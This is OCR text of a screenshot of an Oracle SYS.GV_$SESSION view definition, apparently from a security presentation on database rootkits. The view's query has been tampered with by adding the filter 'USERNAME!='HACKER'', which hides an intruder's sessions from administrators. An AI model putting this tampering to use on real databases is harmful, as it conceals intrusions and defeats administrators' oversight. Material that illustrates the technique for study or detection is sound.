 GV_$SESSION View Info
Schema: SYS
Name: GV_$SESSION
Source View Info Comments
Validate Query Format Query
select "INST_ID","SADDR","SID","SERIAL#","AUDSID","PADDR","USER#","U
from gv$session
where USERNAME!='HACKER'
Show SQL OK Cancel
SYS@ORA10G3